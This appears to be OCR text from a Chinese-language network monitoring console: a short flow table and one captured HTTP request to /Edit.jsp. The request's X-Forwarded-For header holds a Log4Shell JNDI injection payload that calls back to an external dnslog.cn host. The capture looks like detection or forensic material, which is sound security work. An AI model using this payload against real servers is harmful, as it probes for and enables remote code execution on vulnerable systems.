 事件相关特征
采样数量: 1000 刷新 导出数据
第 1-2 条/总共 2 条 < 1 > 10 条/页
源IP 源端口 目的端口 目的IP 协议 时间 Bytes Flows Pkts
10.10.1.87 61907 21 10.10.10.21 TCP 2023-07-01 15:45:00 718 1.00 8.00
10.10.1.87 61683 21 10.10.10.21 TCP 2023-07-01 15:45:00 746 1.00 9.00
时间: 2023-07-01 15:46:03
节点: DataNode 1 包长度: 380 (字节) 抓取长度: 380 (字节) 协议: TCP
发起方: 10.10.1.87 Mac地址: B0-4F-13-E7-43-2E 接收方: 10.10.10.21 Mac地址: 00-26-88-32-FA-CB
请求头?:
Request URL: /Edit.jsp
Request Method: GET
HTTP/1.1
Host: 10.10.10.21:21
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like G
ecko) Version/12.0.3 Safari/605.1.15
Cookie: PHPSESSID=v6b3piu3pei4jdgvhch9594ib5;
X-Forwarded-For: ${jndi:dns://s9isx0.dnslog.cn/tea}
Accept-Encoding: gzip
请求参数?:
{
page: Main
}